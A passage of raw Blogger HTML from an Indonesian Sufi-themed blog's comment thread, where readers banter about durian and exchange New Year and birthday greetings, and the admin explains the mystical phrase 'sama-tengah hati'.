hahaha CHIKIIII...udah lama ga denger tuh. emang masih ada ya CHIKI itu? dulu waktu SD rasanya itu jajanan mahal buat ane. hiks
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356937169064#c3864888616749136558' title='comment permalink'>
31 Desember, 2012 13:59
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3864888616749136558' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1851258237853063708'>
<a name='c1851258237853063708'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1851258237853063708-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1851258237853063708'>
<p>
:7: hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356937252211#c1851258237853063708' title='comment permalink'>
31 Desember, 2012 14:00
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1851258237853063708' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5992665566574914336'>
<a name='c5992665566574914336'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5992665566574914336-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5992665566574914336'>
<p>
kalau jualan DUREN sama anak2 playgroup kira2 laku gak ya? hmm...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356937457567#c5992665566574914336' title='comment permalink'>
31 Desember, 2012 14:04
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5992665566574914336' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7020371718104099856'>
<a name='c7020371718104099856'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7020371718104099856-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7020371718104099856'>
<p>
bang marta sih datengnya kepagian...murid2nya masih pada bobok...yang hadir baru penjaga sekolahnya tuh di dalam. jangan2 penjaga sekolahnya terkurung di dalam yak alias kekunci dari luar. hahaha
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356937682518#c7020371718104099856' title='comment permalink'>
31 Desember, 2012 14:08
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7020371718104099856' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2669966324198909757'>
<a name='c2669966324198909757'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2669966324198909757-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2669966324198909757'>
<p>
hoho...ternyata bang marta sudah bawain pesenan ane : duren impor dari timur tengah. kemarin habis, jadi terpaksa INDEN dulu. wkwkwk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356937788891#c2669966324198909757' title='comment permalink'>
31 Desember, 2012 14:09
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2669966324198909757' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c329826213263647024'>
<a name='c329826213263647024'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00370269011105493151" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-329826213263647024-00370269011105493151"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00370269011105493151' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-329826213263647024'>
<p>
Emmmm wkwkwkwk<br />akang arby  penjual kopi<br /><br />&quot;SeruuuuuuuuuP aaah&quot;<br />Kopinya akang <br /><br />Manteep terasa<br />Cucunyaaaa<br /><br /><br />Emmm<br />Ayook kang neeh dureennya lgi ane kupasIiiin <br />Tadi siiih ane lama layaniin embak selly  wkwkwkwk<br />Dia embaq sely<br />ternyata <br />Suka juga dureen ane<br /><br />Ktanya manis anyeem<br /> <br />Engak punya biji<br />Beda sm sm dureen lain<br /><br />Apa lgi dureen  lombok kang<br />Rasnya manis,<br />Semanis maduu<br />Ada pahitnya<br />Ada rasa susunya<br />Ada pedesssnya<br /><br />Kompliit kang<br />TrUusss<br />Durenya<br />engak berduri engak berbijiii<br />Gedeeee lagi<br />Truuss isinyaa banyaaaak lagi<br /><br />HihihihihIhhiihhhhiii <br />Dureeeeen dureeeeeen<br /><br />Emmmm<br />Penjaga sekolahnya kemana neeh<br />Kangeeen aene ama pipinya<br />Pipi bekas ciuman<br />Nyamuk nyamuk nakal kampusss<br />Hehehe<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356948193856#c329826213263647024' title='comment permalink'>
31 Desember, 2012 17:03
</a>
<span class='item-control blog-admin pid-598243043'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/329826213263647024' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3241732768392637959'>
<a name='c3241732768392637959'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3241732768392637959'>
<p>
kang mux,bag arbi ama sobat semua<br />boleh dong nanya tentang &quot;sama-tengah hati&quot;<br /><br />kenapa dipilih frasa itu,apa makna dibalik frasa itu.<br />mangsud saya,kenapa tidak dipakai kata misalnya &quot;puser&quot;<br />terus diantara kata sama dan tengah ada &quot;-&quot;,ada ngga maksud dibalik frasaitu,atau hanya sebagai penyebutan ajah.<br />maap kalo pertanyaannya kaya&#39; gitu,karna dari pertama dengar istilah &quot;sama-tengah hati&quot; selalu ingin tahu dibalik kata itu.<br />matur nuwun..... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356954891391#c3241732768392637959' title='comment permalink'>
31 Desember, 2012 18:54
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3241732768392637959' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2752672258481631827'>
<a name='c2752672258481631827'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2752672258481631827-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2752672258481631827'>
<p>
hehehe berhubung ada kejawen mabuk, tak kuasa jasadnya menerima hakiki. Mulai saat ini komentar anonim tidak diperkenankan. <br /><br /><b>SORI COY, DI SINI BUKAN TEMPATNYA ORANG MABUK DAN BANCI.</b> :18:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356965884767#c2752672258481631827' title='comment permalink'>
31 Desember, 2012 21:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2752672258481631827' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1051472767812712674'>
<a name='c1051472767812712674'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1051472767812712674-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1051472767812712674'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif<br /><br />Kang Mux....cek kulkas...eh..cek si imel... nuhunkeun &#39;didangdanan&#39; supados geulis..asoy geboy... =))<br />http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif<br />Hatur tengkiyu Kang Mux...<br />http://lh5.googleusercontent.com/-NyfcNUQUYYA/ULpkRODStNI/AAAAAAAAHmA/pS9ZZXWpcWU/s74/wsalam.gif<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356966368211#c1051472767812712674' title='comment permalink'>
31 Desember, 2012 22:06
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1051472767812712674' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7035207093334809428'>
<a name='c7035207093334809428'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7035207093334809428-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7035207093334809428'>
<p>
wkakakak! siap, Kang! http://lh5.googleusercontent.com/-_zoLovtiL6g/UM26wgL9e4I/AAAAAAAAH34/uyAjyowW2bU/s89/inshallah.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356966435089#c7035207093334809428' title='comment permalink'>
31 Desember, 2012 22:07
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7035207093334809428' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3890410373186347090'>
<a name='c3890410373186347090'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3890410373186347090-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3890410373186347090'>
<p>
Jadi gini, Mas.. :D<br />aslinya, saya belum pernah melihat bagaimana Guru menulis frasa &quot;di sama-tengah hati&quot; ini karena selama ini kami menerimanya secara lisan. <br /><br />Sejak pertama saya duduk di majlis beliau pun, saya sudah menduga ini tampaknya &quot;kosakata lama&quot; ulama-ulama Nusantara masa lalu.<br /><br />Jujur aja, waktu pertama dengar.. memang ini frasa yang sama sekali baru di telinga, tapi rasanya di hati sepertinya terasa tidak asing lagi. &lt;-- ini menurut pribadi saya aja sih.<br /><br />Nah, setelah sering saya mulai menuliskannya di blog, saya berinisiatif menambahkan tanda hubung (-) dengan pertimbangan kata &quot;sama&quot; di sini pengertiannya berbeda dengan kata &quot;sama&quot; yang berantonim dengan kata &quot;beda&quot; dalam bahasa modern sekarang ini.<br /><br />&quot;sama-tengah&quot; menurut analisis saya ini..cenderung mengacu ke &quot;pusat&quot; atau kalau dalam bahasa Inggrisnya &quot;center midth point&quot;.<br /><br />Mengapa tidak diistilahkan &quot;puser&quot;? itu juga belum pernah terpikir untuk ditanyakan pada Guru, tetapi saya cenderung berpandangan bahwa yang dimaksud dalam frasa &quot;sama-tengah hati&quot; ini tidak sekadar mengacu pada yang zahir, tetapi mengacu kepada yang zahir wa batin sekaligus. <br /><br />Frasa &quot;di sama-tengah hati&quot; saya pahami seperti ini:<br />a) <b>sama-tengah</b> mengacu pada pengertian inti dari pusat (<i>essence of center</i>) atau sumber utama (<i>the ultimate core</i>); <br />b) <b>hati</b> di sini bukan mengacu pada hati di dalam dada (hati zahir), melainkan juga mengacu pada hati hakiki yang qadim. [sebab rupanya hati hakiki ini pada zahir letaknya bukan di dada, melainkan di pusat/puser/udel]  Ingat hadis qudsi soal qalbu-fuad-lubab-dll. alias tingkat-tingkat kedalaman relung hati.<br /><br />Jadi, sama-tengah hati ini kalau dalam pembicaraan hakiki mengarah pada frasa-frasa semakna, seperti &quot;rasa di dalam rasa&quot;, perasaannya perasaan, Zat-nya zat, dan sebagainya yang pada pangkal dan ujungnya tetaplah Tuhan.<br /><br />Gitu kira-kira, Mas. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356967592029#c3890410373186347090' title='comment permalink'>
31 Desember, 2012 22:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3890410373186347090' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6751209599550504676'>
<a name='c6751209599550504676'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00370269011105493151" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6751209599550504676-00370269011105493151"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00370269011105493151' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6751209599550504676'>
<p>
Met tahun baru. 2013 Tmn tmn lapak<br /> Alhamdulillaah<br />Ane bisa nebus kembali hp ane<br />Kangeen emang engak bs hadir di lapak nyaakang adamux<br /><br />Oyaa Lupa <br />Tahun baru ne ULTAH nya ANE. <br /> To artinya ane berkurang umur dan smkin dekat sm kuburan dn semakin dekeet ane mengadap Allah<br />Di umur kepala 3 ne<br />Marta binggung dn tkut kt apa yng marta ucapin di kl mngadap Allah semntara dosa ane hny pantas di pendeem di api neraka<br /><br />Mkssih akang akang lapak<br />Telah berbagi ilmu buat ane <br />Walau hnya sekedar jualan duren tp ane kecepritan dikit<br /><br />Pa bila salah kt ane mhon maaf heehhe<br />Ane orangnya engak bisa seriuss<br />Dn mncoba diaam <br />Hehehee<br /><br />Oya sekali lagi selamt tahun baru<br /> Yaaaaah <br /><br />Kabuurrrrrrrrrrr<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356969142367#c6751209599550504676' title='comment permalink'>
31 Desember, 2012 22:52
</a>
<span class='item-control blog-admin pid-598243043'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6751209599550504676' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3081162909933738016'>
<a name='c3081162909933738016'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3081162909933738016-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3081162909933738016'>
<p>
hoho.. jadi kelahiran tanggal 31 Desember ya, Wet?!  Met Milad ya.. moga makin disayang Allah. aaamiiin. http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356969508869#c3081162909933738016' title='comment permalink'>
31 Desember, 2012 22:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3081162909933738016' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8522638698891002598'>
<a name='c8522638698891002598'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8522638698891002598'>
<p>
makasih kang atas penjelasannya<br /><br />emang ada beberapa kosakata yang baru aku temui disini,atau mungkin aku yang gak gaul ya<br />misal kata &quot;tersalah&quot;<br /><br />oke deh dilanjut,....tarik pir......mna nih kondekturnya.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356969941096#c8522638698891002598' title='comment permalink'>
31 Desember, 2012 23:05
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8522638698891002598' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3838445978872208867'>
<a name='c3838445978872208867'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3838445978872208867-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3838445978872208867'>
<p>
seep.. makasih kembali, Mas.. bisa jadi ini juga pertanyaan terpendam dari para silent reader di sini termasuk para Sobat Sarang :D <br /><br />Iya, Mas memang banyak kosakata bahasa lama di bahasan tauhid hakiki..ada semacam sensasi klasik kalau buat saya, hehehe .. maklumlah, ini bukan ilmu pesantrenan, ini ilmu hasil pengembaraan dari kampung ke kampung. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356970164843#c3838445978872208867' title='comment permalink'>
31 Desember, 2012 23:09
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3838445978872208867' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3041238935148856441'>
<a name='c3041238935148856441'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3041238935148856441'>
<p>
met ultah ya bang...moga jualan durennya makin laku :D<br /><br />btw,kasian tuh yang ultah tanggal 31 dec,soale pada lagi sibuk acaranya sendiri sendiri semua,jadi pada ga dateng kalo diundang<br />tapi msih mending,daripada yang ultah tanggal 29 februari,ultahnya 4 tahun sekali :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356970386745#c3041238935148856441' title='comment permalink'>
31 Desember, 2012 23:13
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3041238935148856441' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7650484029577033639'>
<a name='c7650484029577033639'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7650484029577033639-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7650484029577033639'>
<p>
sampai-sampai ada seorang kawan bertanya,&quot;Dam, Syaikh Siradj itu masih ada orangnya??&quot;<br /><br />lha, giliran saya yang kaget.. :2:<br /><br />Belakangan baru saya tau maksud pertanyaan itu, rupanya beliau adalah pengoleksi dan penimba ilmu dari kitab-kitab ulama lama. Mungkin dirasanya gaya bahasa yang tertulis atas nama Guru di sini mirip dengan gaya bahasa di kitab-kitab ulama masa lalu bagi kawan saya itu. Hmm..entah juga ya..  
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356970403108#c7650484029577033639' title='comment permalink'>
31 Desember, 2012 23:13
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7650484029577033639' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2304558242616494231'>
<a name='c2304558242616494231'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2304558242616494231'>
<p>
eh tadi komeng anonim dihapus ya.....<br /><br />btw,kang mux dulu suka tarung ama s*bd* la*git<br />saya dulu sering main kesono,sekarang jarang
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356970768851#c2304558242616494231' title='comment permalink'>
31 Desember, 2012 23:19
</a>
<span class='item-control blog-admin pid-1200990472'>
